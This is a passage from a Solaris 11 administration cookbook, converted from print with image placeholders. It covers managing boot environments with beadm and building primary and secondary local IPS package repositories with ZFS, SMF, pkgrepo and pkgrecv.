

If we need to destroy a boot environment (not the current one, for sure), we can do so by executing the following command:

```
root@solaris11:~# beadm destroy solaris-backup-b
```
Are you sure you want to destroy solaris-backup-b? This action cannot be undone(y/[n]): **y**

```
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created 
solaris - - 247.55M static 2013-
10-05 20:44 
solaris-backup-1 NR / 4.90G static 013-10-
10 19:57
```
What can we say about GRUB? There is no problem with it because Oracle Solaris 11 automatically removed the BE entry from the existing GRUB configuration.

### An overview of the recipe

Creating a new BE is an excellent way to have an additional environment to initially test a new Oracle Solaris 11 patch or operating system upgrade from Oracle. If something goes wrong, we are able to switch back to the old environment without losing any data. Following the creation of the BE, we need to remember to activate the new BE before rebooting the system.

# Listing and renaming a boot environment

It is surprising that little details can help us with day-to-day administration. We've been using some repository commands since the beginning of the chapter; now, it's time to learn more about related commands.



#### *Chapter 1*

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must have access to the Internet and some extra free space on disk.

## How to do it…

To list existing boot environments is straightforward; we do this by running the following command:



According to the preceding output, the active BE is solaris (flag N), it'll be used in the next boot (flag R), its size is 4.99 gigabytes, and its Mountpoint is /. There is other information too, but that isn't so relevant now. In this specific example, there's another BE named solaris-backup-1 (if the reader doesn't have a BE with the same name, it's fine to test using the existing solaris BE) that this time has taken up just 163 KB.

Oracle Solaris 11 makes it simple to rename inactive boot environments with the execution of the following commands:



 $\boxed{25}$   $-$ 

### An overview of the recipe

The listing and renaming of a BE is fundamental to handling and managing it. The beadm list command shows us the directory that each BE is mounted on and the space that it takes. After Oracle Solaris 11 automatically creates a BE (the first one) during installation, we are able to find out when the operating system was installed. Renaming a BE is a complementary step that helps us comply with the name policy and makes administration easier.

# Configuring an IPS local repository

It is convenient to install packages from the official Oracle repository, but access to the Internet could become very intensive if in the company, there are a lot of installed machines with Oracle Solaris 11 that repeat the same routine to install packages. In this case, it is very handy to create a local IPS repository with the same packages from the official repository but have them available on a local network.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must be able to access the Internet. There are further requirements, such as extra disk (physical or virtual), to create a Z File System (ZFS), and we have to download the repository image.

To download the repository image, go to [http://www.oracle.com/technetwork/](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html) [server-storage/solaris11/downloads/index.html](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html), click on Create a Local Repository, and download all the available parts (at the time of this writing, there are four parts). Extract and concatenate them by executing the following:

```
root@solaris11:~# cat part1 part2 part3 part4 ... > solaris-11-repo-
full.iso
```
## How to do it…

We can create the repository in a separated disk to get some performance and maintenance advantage. Indeed, we aren't obliged to do this, but it is greatly recommended. To list the disks that are available (the format command), we create a new pool and then a new ZFS filesystem in this pool, and execute the following command:

```
 root@solaris11:~# format
Searching for disks...done
```
AVAILABLE DISK SELECTIONS:

0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>



```
 /pci@0,0/pci1000,8000@14/sd@0,0
        1. c8t1d0 <VBOX-HARDDISK-1.0 cyl 2086 alt 2 hd 255 sec 63>
           /pci@0,0/pci1000,8000@14/sd@1,0
Specify disk (enter its number): 1
selecting c8t1d0
[disk formatted]
```
No Solaris fdisk partition found.

We realize that if the second disk (c8t1d0) doesn't have any partitions, then the following sequence of commands creates a pool (the zpool create command). We list it (the zpool list command) and create a new ZFS filesystem (the zfs create command), as follows:

```
root@solaris11:~# zpool create repo_pool c8t1d0
root@solaris11:~# zpool status repo_pool
  pool: repo_pool
  state: ONLINE
  scan: none requested
   config:
    NAME STATE READ WRITE CKSUM
```
repo\_pool ONLINE 0 0 0 c8t1d0 ONLINE 0 0 0

errors: No known data errors

```
root@solaris11:~# zfs create repo_pool/repoimage
root@solaris11:~# zfs list repo_pool/repoimage
    NAME USED AVAIL REFER MOUNTPOINT
    repo_pool/repoimage 31K 15.6G 31K /repo_pool/repoimage
```
It's time to use the repository image (solaris-11-repo-full.iso from the *Getting ready* section) to create our local repository, and to do this, we need to mount this image and copy all of its contents (about 6.8 GB) to the repository filesystem that we created. Therefore, in the first step, we create a mount point:

root@solaris11:~# **mkdir /software**

 $\boxed{27}$ 

Now, we create a device file that points to the repository image using the lofiadm command and mount it:

```
root@solaris11:~# lofiadm -a sol-11-repo-full.iso
/dev/lofi/1
root@solaris11:~# mount -F hsfs /dev/lofi/1 /software
```
To copy the image content to the local repository, we run the following:

```
root@solaris11:~# rsync -aP /software/repo /repo_pool/repoimage
root@solaris11:/repo_pool/repoimage# ls -al
total 37
drwxr-xr-x 3 root root 6 Oct 15 19:31 .
drwxr-xr-x 3 root root 3 Oct 14 19:25 ..
-rw-r--r-- 1 root root 3247 Sep 20 2012 COPYRIGHT
-rwxr-xr-x 1 root root 1343 Sep 20 2012 NOTICES
-rw-r--r-- 1 root root 7531 Sep 28 2012 README
drwxr-xr-x 3 root root 4 Sep 19 2012 repo
```
Configure the repository server service in Service Management Facility (SMF). If you still aren't comfortable with SMF, I suggest reading *Chapter 5*, *Playing with Oracle Solaris 11 Services*, later. So, the use of the svcprop command makes it possible to verify some service properties. Likewise, the svccfq command is appropriate if you wish to change a specific property from a service.

To verify what the current repository directory is, we execute the following command:

```
root@solaris11:~# svcprop -p pkg/inst_root application/pkg/server
/var/pkgrepo
```
We change the repository directory and make it read-only by running the following command:

root@solaris11:~# **svccfg -s application/pkg/server setprop** 

**pkg/inst\_root=/repo\_pool/repoimage/repo**

```
root@solaris11:~# svccfg -s application/pkg/server setprop pkg/
readonly=true
```
We quickly check our changes by running the following:

```
root@solaris11:~# svcprop -p pkg/inst_root application/pkg/server
/repo_pool/repoimage/repo
```


To avoid a TCP port collision with any existing service that is configured on port 80, we change it to 9999:

root@solaris11:~# **svccfg -s application/pkg/server setprop pkg/port=9999**

Now, we reload the repository configuration, start it, and then index the repository catalog for a better package search operation:

```
root@solaris11:~# svcadm refresh application/pkg/server
root@solaris11:~# svcadm enable application/pkg/server
root@solaris11:~# svcs | grep -i pkg/server
online 20:06:43 svc:/application/pkg/server:default
root@solaris11:~# pkgrepo refresh -s /repo_pool/repoimage/repo
Initiating repository refresh.
```
We list the current configured publisher and configure Oracle Solaris 11 for a new one:

```
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
root@solaris11:~# pkg set-publisher -G '*' -g http://solaris11.example.
com solaris
```
We need to take care. In the preceding command, the -G option removed any existing origins (repositories) of the solaris publisher, and the  $-q$  option set a new URI that points to the local repository of the same publisher (solaris). Furthermore, the URL, solaris. example.com, points to the local system address of the repository machine (it could be 127.0.0.1).

We now have the opportunity to test our new repository:

```
root@solaris11:~# pkg search nmap
INDEX ACTION VALUE 
PACKAGE
pkg.description set Nmap is useful for inventorying the network, 
managing service upgrade schedules, and monitoring host or service 
uptime. pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename dir usr/share/nmap 
pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename file usr/bin/nmap 
pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
```
29

pkg.fmri set solaris/diagnostic/nmap pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0

root@solaris11:~# **pkg publisher** PUBLISHER TYPE STATUS P LOCATION solaris origin online F http://solaris11.example. com/ root@solaris11:~# **pkgrepo info -s /repo\_pool/repoimage/repo** PUBLISHER PACKAGES STATUS UPDATED solaris 4401 online 2012-09-27T22:22:59.530981Z

Wow! We've listed the configured publishers and changed the solaris publisher URI. Additionally, we are able to collect more information about the local repository by running the following command:

```
root@solaris11:~# pkgrepo get -s /repo_pool/repoimage/repo
```

```
SECTION PROPERTY VALUE
publisher prefix solaris
repository description This\ repository\ serves\ a\ copy\ of\ the\
Oracle\ Solaris\ 11.1\ Build\ 24b\ Package\ Repository.
repository name Oracle\ Solaris\ 11.1\ Build\ 24b\ Package\ 
Repository
repository version 4
```
We can change any attribute of the repository, and afterwards, verify our changes by executing the following command:

root@solaris11:~# **pkgrepo set -s /repo\_pool/repoimage/repo** repository/description="My local Oracle Solaris 11 repository" repository/name="LOCAL SOLARIS 11 REPO"

```
root@solaris11:~# pkgrepo get -s /repo_pool/repoimage/repo
SECTION PROPERTY VALUE
publisher prefix solaris
repository description My\ local\ Oracle\ Solaris\ 11\ repository
repository name LOCAL\ SOLARIS\ 11\ REPO
repository version 4
```
 $\overline{-130}$ 

Sometimes, we'll need to update our local repository from a reliable and updated source (Oracle). We execute the following command to accomplish this task:

root@solaris11:~# **pkgrecv -s http://pkg.oracle.com/solaris/release/ -d / repo\_pool/repoimage/repo '\*'** Processing packages for publisher solaris ... Retrieving and evaluating 4401 package(s)... PROCESS FOR TTEMS GET (MB) SEND (MB) Completed 7/7 241.2/241.2 617.1/617.1

By contrast, the most impressive fact is that we could have used this same command to copy the entire repository from the official Oracle repository at the beginning of this recipe instead of downloading the entire repository, concatenating the parts, creating a device using the lofiadm command, executing the rsync command, and so on. I had a personal experience when using this particular command in which, for some reason, there was a download error while I was getting packages. To continue with a download that was initially interrupted, we run the following command:

```
root@solaris11:~# pkgrecv -c -s http://pkg.oracle.com/solaris/release/ -d 
/repo_pool/repoimage/repo '*'
```
It's almost the same command, but we use the -c option here instead.

In some situations, we want to access our local repository to get some packages, but by using another interface. To interact with our own repository, we need to open a web browser and navigate to our local repository (in my test environment, the IP address is 192.168.1.133—solaris11.example.com—and the port is 9999):





In the preceding screenshot, we searched for the nmap package, and the interface showed us that the specified package is already installed. If this is the case, we take a separate filesystem to improve the read/write performance.

### An overview of the recipe

Configuring a local repository is a suitable method to gain more control on package administration and speeding up IPS operations.

# Configuring a secondary IPS local repository

So far, we've configured only one local repository, but we could have two or more local repositories for distinguished goals, and this would be very useful for a company with independent production and training environments. Let's have a look at the example in the following section.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our Solaris 11 system needs to have access to the Internet. Some extra free space on the disk will be required, as well as an Internet browser.

## How to do it…

To start with, we create a ZFS filesystem:

```
root@solaris11:~# zfs create repo_pool/training_repo
root@solaris11:~# zfs list
NAME USED AVAIL REFER MOUNTPOINT
repo_pool 7.24G 8.39G 35K /repo_pool
repo_pool/repoimage 7.24G 8.39G 7.24G /repo_pool/
repoimage
repo_pool/training_repo 31K 8.39G 31K /repo_pool/
training_repo
rpool 30.5G 47.8G 4.91M /rpool
rpool/ROOT 27.4G 47.8G 31K legacy
rpool/ROOT/solaris 16.1G 47.8G 19.7G /
rpool/ROOT/solaris-backup-a 11.2G 47.8G 10.6G /
rpool/ROOT/solaris-backup-a/var 385M 47.8G 202M /var
rpool/ROOT/solaris/var 79.9M 47.8G 213M /var
```
 $-$ 32  $\overline{\phantom{1}}$ 



Once the ZFS filesystem is created, the following step is required to create a repository (an empty one—only the skeleton). We set a publisher and verify that everything went well using the following commands:

root@solaris11:~# **pkgrepo create /repo\_pool/training\_repo** root@solaris11:~# **pkgrepo info -s /repo\_pool/training\_repo** PUBLISHER PACKAGES STATUS UPDATED root@solaris11:~# **pkgrepo set -s /repo\_pool/training\_repo publisher/ prefix=alexandreborges.org** root@solaris11:~# **pkgrepo info -s /repo\_pool/training\_repo** PUBLISHER PACKAGES STATUS UPDATED alexandreborges.org 0 online 2013-10-16T20:18:22.803927Z

Next, we add a new instance of the SMF pkg/server named training and two property groups (using the addpg parameter) with some predefined properties (more about services can be learned from [http://docs.oracle.com/cd/E26502\\_01/html/E29003/](http://docs.oracle.com/cd/E26502_01/html/E29003/docinfo.html#scrolltoc) [docinfo.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E29003/docinfo.html#scrolltoc) and their respective command manual pages). In the end, we enable the training instance:

```
root@solaris11:~# svccfg -s pkg/server add training
root@solaris11:~# svccfg -s pkg/server:training addpg pkg application
root@solaris11:~# svccfg -s pkg/server:training addpg general framework
root@solaris11:~# svccfg -s pkg/server:training setprop general/
complete=astring:\"\"
root@solaris11:~# svccfg -s pkg/server:training setprop general/
enabled=boolean: true
```
If you recall, we used the port 9999 in the first repository we configured. For this second repository, we configure the port 8888, after which the repository path will be set:

root@solaris11:~# **svccfg -s pkg/server:training setprop pkg/port=8888** root@solaris11:~# **svccfg -s pkg/server:training setprop pkg/inst\_root=/ repo\_pool/training\_repo**

 $33 -$ 

As we did in the first repository, we need to update the index of the second repository and start the new repository instance:

root@solaris11:~# **svcadm refresh application/pkg/server:training** root@solaris11:~# **svcadm restart application/pkg/server:training** root@solaris11:~# **svcs -a | grep training** online 18:09:51 svc:/application/pkg/server:training

We can access the repository using a browser at http://solaris11.example.com:8888:



### An overview of the recipe

In this recipe, we learned how to create a second repository, which can be dedicated to accomplishing a different goal from the first repository rather than the one from the previous recipe. The main command from this recipe is pkgrepo, which creates a new local repository to store packages. After that, we configure the SMF framework to offer this new repository automatically and on a planned TCP port.

# Publishing packages into a repository

Certainly, inserting packages into a local repository won't be a very frequent task, but surprisingly, this action saves time. Besides, this topic isn't hard; the process is very interesting because we will learn to handle complex programs such as Veritas Storage Foundations HA.



## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, it's preferable that our Solaris 11 system has access to the Internet.

## How to do it…

We can set the prefix that was previously marked alexandreborges.org to training to make our administration easier and more consistent with the name of the instance service that we chose when an SMF service entry was made for this repository:

```
root@solaris11:~# pkgrepo set -s /repo_pool/training_repo publisher/
prefix=training
```
An interesting fact is that the repository is usually created as read-only, and to change it to read/write is straightforward:

```
root@solaris11:~# svccfg -s application/pkg/server:training setprop pkg/
readonly=false
```
The result of the previous command can be seen by running the following command:

```
root@solaris11:~# svcprop -p pkg/readonly application/pkg/server:training
false
```
We now reload the configurations and start the repository services again:

```
root@solaris11:~# svcadm refresh pkg/server:training
root@solaris11:~# svcadm restart pkg/server:training
root@solaris11:~# svcs pkg/server:training
STATE STIME FMRI
online 18:37:43 svc:/application/pkg/server:training
```
The new repository (training) doesn't appear in the publisher list yet:

```
root@solaris11:~# pkg publisher
```




What's this solarisstudio publisher? Where did this publisher line come from? Relax! I've installed the Oracle Solaris Studio 12.3 to execute some tests (not shown here), but you can disregard it. There's nothing related to the current explanation, but if you're a developer, you can try it from [http://www.oracle.com/technetwork/server-storage/](http://www.oracle.com/technetwork/server-storage/solarisstudio/downloads/index.html) [solarisstudio/downloads/index.html](http://www.oracle.com/technetwork/server-storage/solarisstudio/downloads/index.html).

Returning to the main subject, we need to add the publisher  $(training)$  that points to the secondary repository (http://localhost:8888) by running the following command:

root@solaris11:~# **pkg set-publisher -O http://localhost:8888 training** root@solaris11:~# **pkg publisher**



Finally, let's pick two packages (wireshark and wireshark-common) from the solaris repository and include them in the secondary repository:

root@solaris11:~# **pkgrecv -s http://pkg.oracle.com/solaris/release -d / repo\_pool/training\_repo/publisher/training wireshark**



root@solaris11:~# **pkgrecv -s http://pkg.oracle.com/solaris/release -d / repo\_pool/training\_repo/publisher/training wireshark-common**

Processing packages for publisher solaris ...

Retrieving and evaluating 1 package(s)...



We can confirm our finished task by executing the following command:



 $-$ 36

Using another approach, we are able to obtain the same results in a detailed report from the Apache web server by executing the following commands:

```
root@solaris11:~# svcadm refresh pkg/server:training
root@solaris11:~# svcadm restart pkg/server:training
```
We can now open a web browser and go to the URL, http://localhost:8888:



Fantastic! Wireshark packages are now available from the Apache web server and can be downloaded and installed anytime.

### An overview of the recipe

Insertion of a package into a local repository is a result of the previous recipe. This kind of operation is performed when a technical team needs to share a new package among its members. The key command is pkgrecv, which does most of the task for us.

# Adding big applications into a repository

Some professionals might wonder whether it is possible to insert complex applications into repositories. Sure! For example, let's take the Storage Foundation and Veritas Cluster Server **High Availability Solutions** (both are available in version 6.01 at the time of this writing).



## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, the system must have access to the Internet, some extra space on the disk, and packages of Storage Foundation and Veritas Cluster Server High Availability Solutions, which can be downloaded from [http://www.symantec.com/products-solutions/](http://www.symantec.com/products-solutions/trialware/?pcid=recently_released#) trialware/?pcid=recently released#. The tarball is named VRTS\_SF\_HA Solutions 6.0.1 Solaris x64.tar.gz, and it is composed by Veritas Storage Foundation 6.0.1 and Veritas Cluster Server 6.0.1. You can install them in keyless mode for 60 days to try it out.

## How to do it…

After downloading the tarball into the home directory  $(1)$  root), we extract it:

```
root@solaris11:~# mkdir SFHA601
root@solaris11:~# mv VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz 
SFHA601
root@solaris11:~# cd SFHA601/
root@solaris11:~/SFHA601# ls
VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz
root@solaris11:~/SFHA601# tar zxvf VRTS_SF_HA_Solutions_6.0.1_Solaris_
x64.tar.gz
root@solaris11:~/SFHA601# cd dvd2-sol_x64/sol11_x64/pkgs
root@solaris11:~/SFHA601/dvd2-sol_x64/sol11_x64/pkgs# ls
info VRTSpkgs.p5p
```
In the next step, we find out which packages are included in the Storage Foundation HA application. Then, to list its contents, we execute the following:



